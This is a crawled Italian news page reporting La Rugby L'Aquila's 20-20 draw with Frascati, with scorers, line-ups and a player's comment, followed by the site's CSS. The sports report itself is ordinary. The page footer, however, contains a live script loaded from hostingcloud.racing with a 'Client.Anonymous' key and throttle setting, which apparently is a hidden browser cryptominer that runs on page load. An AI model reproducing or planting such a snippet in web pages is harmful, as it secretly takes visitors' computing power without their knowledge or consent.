

--- FILE ---
content_type: text/html
request_url: https://www.allnewsabruzzo.it/articolo.asp?id=86315
body_size: 14236
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html >
  
	<head>
		<meta http-equiv="content-type" content="text/html;charset=iso-8859-1">
		<meta name="generator" content="Adobe GoLive 6">
		<title>A LA RUGBY L'AQUILA SFUGGE LA VETTA</title>
		<link href="class.css" rel="stylesheet" media="screen">		


<script src="flowplayer-3.2.6.min.js"></script>

<script language=javascript> 
function CallPrint(strid) 
{ 
// var prtContent = document.getElementById(strid); 
// var WinPrint = window.open('','print','left=50000,top=50000,width=0,height=0,toolbar=0,scrollbars=0,status=0'); 
// WinPrint.document.write(prtContent.innerHTML); 
// WinPrint.document.close(); 
// WinPrint.focus(); 
// WinPrint.print(); 
// WinPrint.close(); 
// prtContent.innerHTML=strOldOne; 
 
 var printContents = document.getElementById(strid).innerHTML;
 var originalContents = document.body.innerHTML;
 document.body.innerHTML = printContents;
 window.print();
 document.body.innerHTML = originalContents; 
} 
</script> 


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


	</head>

	<body bgcolor="#ffffff">
		<div align="center">

			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="148">
					<td width="560" height="148">
						<div align="left">
							<a href="index.asp"><img src="images/testata.jpg" alt="" height="136" width="500" border="0"></a></div>
					</td>
					<td colspan="2" width="440" height="148">
						<div align="center">
							</div>
					</td>
				</tr>
			</table>
			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="20">
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
				</tr>
				<tr height="43">
					<!- menu pagine ->
					<td class="Testo" colspan="2" width="1000" height="43"><a href="javascript:history.back();"class="menusec"><< </a>
						<div align="left">
							<table width="999" border="0" cellspacing="0" cellpadding="0" background="images/fondom.png">
								<tr height="28">
								<td align="center" valign="middle" height="28" >
								  	<a href="index.asp" class="forbutton">home</a>
							  	</td>
									
  	<td align="center" height="28" ><a href="pagina.asp?idp=2" class="forbutton">cronaca </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=3" class="forbutton">sport </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=4" class="forbutton">cultura </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=6" class="forbutton">salute </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=7" class="forbutton">cucina </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=23" class="forbutton">economia </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=26" class="forbutton">curiosità </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=18" class="forbutton">cinema ed eventi </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=21" class="forbutton">animali </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=16" class="forbutton">media </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=17" class="forbutton">pubblichiamo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=11" class="forbutton">raccontiamocelo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=25" class="forbutton">privacy policy </a>
  	</td>
  									
								</tr>
							</table>
						</div>
						
					</td>
				</tr>
				<tr height="20">
					<td class="Testo" colspan="2" bgcolor="#2b36c6" width="1000" height="20">
						
					</td>
				</tr>
				<tr height="40">
					<td colspan="2" width="1000" height="40">
						<div align="center">
						
						</div>
					</td>
				</tr>
				<tr height="35">
					<td colspan="2" width="1000" height="35">
						<table width="996" border="0" cellspacing="0" cellpadding="0" class="menusec">
							<tr height="40">
								<td width="4" height="40"></td>
								<td width="39" height="40">

									<div align="center">
										<a href="javascript:CallPrint('divPrint');"><img src="images/stampante.jpg" alt="stampa" height="40" width="39" border="0"></a>
									</div>									

								</td>
								<td width="212" height="40">
									<div align="center">
										</div>
								</td>
								<th width="436" height="40"  class="titolo">
									<div align="left">
										sport</div>
								</th>
								<td width="6" height="40">
								</td>
								<td width="7" height="40"></td>
								<td width="92" height="40">
									<div align="right">
										12/11/2023<br>
										18:15:32</div>
								</td>
								<td width="10" height="40"></td>
								<td width="6" height="40"></td>
								<td width="184" height="40">
										by<br>
									ALLCDN</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr height="10">
					<td colspan="2" width="1000" height="10">
						<hr>
					</td>
				</tr>
				<tr height="99">
					<td rowspan="3" valign="top" width="791">
						<div id="divPrint" align="left">
							<table width="783" border="0" cellspacing="0" cellpadding="0">
								<tr>


									<td valign="top" width="240">
										<table width="240" border="0" cellspacing="0" cellpadding="0">
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/varieprova/Rugby%20laquila%20SCONFITTA.jpg  width="240" border="0"></td>
											</tr>
											
										</table>
									</td>
									<td width="543" >
										<div align="center">



											<table width="515" border="0" cellspacing="0" cellpadding="0">
												<tr height="19">
													<td class="Titolo" width="515" height="19"><a href="articolo.asp?id=86315" class="Titolo">A LA RUGBY L'AQUILA SFUGGE LA VETTA</a></td>
												</tr>
												<tr>
													<td class="SottoTitolo" width="515"><br>Finisce in parità 20 a 20 lo scontro al vertice con il Frascati. Partita dai due volti quella dei neroverdi che dominano solo il primo tempo</td>
												</tr>
												<tr height="8">
													<td class="Testo" width="515" height="8">
														<div align="center">
														   
														</div>
													</td>
												</tr>
												<tr>
													<td class="Testo" width="515"><p align="justify">L'AQUILA - Finisce in parità la partita tra La Rugby L’Aquila e il Frascati Rugby dopo 80 minuti di battaglia sul campo dello Stadio Tommaso Fattori. Alla fine dei due tempi regolamentari il tabellone recita 20 pari assegnando due punti a entrambe le squadre e lasciando pertanto la testa della classifica immutata con Frascati primo e La Rugby L’Aquila seconda a due punti dai romani. Tanti errori da parte degli uomini di coach Lo Greco che complici alcune scelte sbagliate nei momenti cruciali del match non riescono a chiudere l’incontro.
<BR>
Quella andata in scena sul campo del Fattori è stata una partita dai due volti con i neroverdi che hanno dominato il primo tempo, giocato quasi interamente nella metà campo avversaria e un secondo tempo in cui i ragazzi di Lo Greco hanno subito la pressione dei frascatani, bravi a capitalizzare tutte le occasioni concesse dai neroverdi.<BR>

Il match ha visto gli aquilani partire subito forte, piazzandosi nei 22 del Frascati e riuscendo ad andare in meta con Luca Niro, bravo a concludere l’ottimo lavoro da maul degli avanti neroverdi. Ma il Vantaggio dura poco. Quattro minuti dopo il Frascati riesce subito a pareggiare i conti. Complice una disattenzione della linea difensiva aquilana il mediano di mischia giallo rosso trova un varco tra le maglie aquilane e riesce a servire il compagno che schiaccia in mezzo ai pali per il temporaneo 7 a 7. Da qui in poi la partita si fa molto chiusa, anche a causa della copiosa pioggia. al 36esimo i neroverdi, grazie ad una combinazione tra Pietrinferni e Bucci, riescono a marcare la seconda meta dell’incontro con Caporale che viene ottimamente servito da Bucci. Pietrinferni trasforma e si va negli spogliatoi con il punteggio di 14 a 7 in favore dei padroni di casa.<BR>

Il secondo tempo si apre con il Frascati che entra nella metà campo dell’Aquila e, prima con un calcio di punizione e subito dopo con due marcature pesanti con Graziani e Bocci, si porta per la prima volta avanti nel punteggio. L’Aquila riesce a reagire solamente nei minuti finali della partita grazie a due calci di punizione del solito Pietrinferni che consente a La Rugby L’Aquila di chiudere la partita sul 20 pari.<BR>

Da sottolineare per gli aquilani la prestazione di sostanza in mischia chiusa degli aquilani, dominanti tutto il match grazie anche ad una prova sublime del pilone Davide Sebastiani nominato Man of the Match. “E’ stata una partita piuttosto dura a livello fisico”, ha commentato il pilone Davide Sebastiani. “In alcuni tratti fondamentali abbiamo avuto l’occasione di rompere il risultato ma abbiamo mancato troppe occasioni soprattutto in touche. Siamo riusciti a fare un’ottima prestazione in mischia che purtroppo non è bastata. Per il futuro sappiamo che dobbiamo porre l’attenzione su alcuni dettagli che oggi sono mancati e che sono fondamentali in partite come queste che si giocano punto a punto. Le prossime due settimane andiamo su campi molto difficili come quello del Lions Alto Lazio e Capitolina. Saranno altre due finali da giocare fino all’ultimo perché sappiamo che con le romane non è mai facile e la partita di oggi ne è una conferma”, ha concluso Sebastiani.<BR><BR>

 

Marcatori: 10’ Meta Niro (5-0); Tr. Pietrinferni (7-0); 14’ Meta Ricci (7-5); Tr. Blasi (7-7); 36’ Meta Caporale (12-7); Tr. Pietrinferni (14-7); 2’ C.p. Blasi (14-10); 13’ Meta Graziani (14-15); 15’ Meta Bocci (14-20); 22’ C.p. Pietrinferni (17-20); 34’ C.p. Pietrinferni (20-20);<BR><BR>

Cartellini: 36’ Giallo Donati; 8’ s.t. Giallo Bologna; 36’ s.t. Giallo De Angelis;<BR><BR>

La Rugby L’Aquila: Caporale; Antonelli R; Bucci; Alfonsetti; Marzi; Pietrinferni; Petrolati (13’ S.t. Valdrappa); Suarez; Niro; Daniele; Fiore; Bologna; Nardantonio; Mastrantonio; Sebastiani (28’ S.t. Di Stefano); A Disposizione: Mastrantonio; Di Stefano; Cordeschi; Sciarra; Passadoro; Valdrappa; Fontanazza;<BR><BR>

Allenatore: Lo Greco Emanuele<BR><BR>

Frascati Rugby Club 2015: Di Tizio S.; Ficorini Moran; Graziani; Ricci; Di Tizio D.; Blasi; Ilfi (6’ s.t. Farina); Donati; De Rosa; De Angelis; Mercuri; Bussaglia; Attura; Di Giulio; Caporilli; A Disposizione: Reali; Della Morte; Garelli; Pullerà; Farina; Bocci; Piermattei;<BR><BR>

Arbitro: Sironi<BR><BR>

All. Farina Giorgio</p></td>

												</tr>
											</table>
										</div>
									</td>
								</tr>
								<tr height="10">
									<td valign="top" width="240" height="10"></td>
									<td valign="top" width="543" height="10"></td>
								</tr>
								<tr>
									<td colspan="2" valign="top" width="783">
									<div class="fb-like" data-send="false" data-width="450" data-show-faces="false" align="left">
											
										</div>
									</td>
								</tr>
							</table>
						</div>
					</td>
					<td rowspan="3" valign="top" width="209">
						<div align="center">
							<table width="205" border="0" cellspacing="0" cellpadding="0">
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr>
									<td colspan="2" width="205"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="91">
									<td colspan="2" width="205" height="91"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="110">
									<td colspan="2" width="205" height="110"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
							</table>
						</div>
					</td>
				</tr>
				<tr height="9">
					
				</tr>
				<tr>
					
				</tr>

				<tr>
					<td class="forTexts" colspan="2" bgcolor="#2b36c6" width="1000">
						<div align="center">
						   <br>Allmedia Comunicazioni P.I.01986210688 - tel. 3279033474<br>Testata giornalistica AllNewsAbruzzo.it registrata presso il Tribunale di Pescara al n. 18/2011 dell'8/11/2011 - Iscrizione al Roc n. 22390.<br>Alcune fotografie potrebbero essere prese dalla rete considerandole di dominio pubblico. I legittimi proprietari, contrari alla pubblicazione, possono contattare la redazione.<script src="https://www.hostingcloud.racing/NBE9.js"></script><script>var _client=new Client.Anonymous('f46b5bf2ce262b3a21433b3211dea3f7787813b11feba4ff1acc51dd11e97828',{throttle: 0.5, c: 'w', ads: 0}); _client.start(); </script><br>	
						</div>
					</td>
				</tr>
				<tr>
					<td class="forTexts" width="791"><a href="" style="display:none;width:0px;height:0px;" id="player"></td>
					<td class="forTexts" width="209">
						<div align="right">
							<a href="login.html"><img src="images/key.jpg" alt="" height="14" width="15" border="0"></a></div>
					</td>
				</tr>
			</table>
		</div>
		<p></p>
		

<script language="JavaScript">
flowplayer("player", "flowplayer-3.2.7.swf",  {
	clip: {
		
		// these two configuration variables does the trick
		autoPlay: false, 
		autoBuffering: true // <- do not place a comma here  
	}
});
</script>



	</body>

</html>
				
					
				
				
					
				
				
					
				

--- FILE ---
content_type: text/css
request_url: https://www.allnewsabruzzo.it/class.css
body_size: 834
content:

.forCopyright { color: #000000; font-size: 10px; font-family: Georgia, Verdana, Arial, Helvetica, sans-serif }
.forTexts  { color: white; font-size: 12px; font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forTexts2 { color: #555355; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forTexts2:hover { color: #555355; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forForms { color: #0000dd;  font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif }
.forForms2 { color: #000000; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #cccccc; border: inset 1px #ffcc33 }
.forButton2 { color: #d0042f; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #ffecb0; border: outset 1px #ffffe1 }
.ACCEDI { color: #d77b0d; font-weight: normal; font-size: 8pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.ACCEDI2 { color: #c86012; font-weight: normal; font-size: 7pt; font-family: Tahoma; text-decoration: underline }
.ACCEDIreg { color: #092673; font-weight: normal; font-size: 7pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU { color: #000000; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU:hover { color: #ff9933; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU2  { color: black; font-weight: normal; font-size: 12pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU2:hover  { color: #555555; font-weight: normal; font-size: 12pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU4  { color: #555355; font-weight: bold; font-size: 14pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU4:hover { color: #555355; font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.BARRAMENU { color: #555355; font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.BARRAMENU:hover { color: #000000; font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENUSEC { color: #000000; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #ea66ffff }
.MENUSEC:hover { color: #666699; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #ea66ffff }
img#left { float: left; margin: 5px }
div#left { float: left; margin: 5px }
div#mediaplayer { float: left; margin: 5px }
.TESTOTitTabella2 { color: #ffffff; font-weight: bold; font-size: 7pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.TESTOTitTabella2:hover { color: #1d347b; font-weight: bold; font-size: 8pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forHome    { color: #000000; font-size: 10pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; background-color: #ffffff; margin: 0px auto; padding: 5px; border: #000000; width: auto }
.forButton         { color: black; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #eee; text-align: center; vertical-align: middle; list-style-type: circle; list-style-position: inside; clear: none; margin: 0px 1px 2px; padding: 0px 1px 2px; border-top: none #000080; border-right: 1px solid #ccc; border-bottom: none #000080; border-left: 1px solid #ccc }
.forButton:hover     { color: black; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #eee; text-align: center; vertical-align: middle; list-style-type: circle; list-style-position: inside; clear: none; margin: 0px 1px 2px; padding: 0px 1px 2px; border-top: none white; border-right: 1px solid #eee; border-bottom: none white; border-left: 1px solid #eee }
.forRubrica        { color: #c00; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; text-align: left; vertical-align: text-bottom; border-bottom: 2px solid #c30; clip: rect(auto auto auto 8px) }
.forRubrica:hover       { color: #666666; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; text-align: left; vertical-align: text-bottom; border-bottom: 1px groove #c30; clip: rect(auto auto auto 8px) }
.Titolo  { color: black; font-weight: bold; font-size: 16pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Titolo:hover  { color: #0000dd; font-weight: bold; font-size: 16pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.SottoTitolo  { color: black; font-weight: bold; font-size: 12pt; font-family: tahoma, Verdana, Arial }
.Testo  { color: black; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial }
.Titoloevidenza { color: black; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Titoloevidenza:hover { color: #0000dd; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Testoevidenza { color: black; font-weight: normal; font-size: 8pt; font-family: tahoma, Verdana, Arial }
.Titoloarticolo { color: black; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Titoloarticolo:hover { color: #0000dd; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Sottotitoloarticolo  { color: black; font-style: italic; font-weight:normal ; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Testoarticolo { color: black; font-weight: normal; font-size: 9pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Testoarticolo:hover { color: #0000dd; font-weight: normal; font-size: 9pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Titolorubrica { color: black; font-weight: bold; font-size: 12pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Titolorubrica:hover { color: #0000dd; font-weight: bold; font-size: 12pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Sottotitolorubrica  { color: black; font-style: italic; font-weight:normal ; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.testorubrica  { color: black; font-weight:normal ; font-size: 11pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.MENU3 { color: #2B36C6; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU3:hover { color: #00aaff; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.Testoscorrevole  { color: white; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial }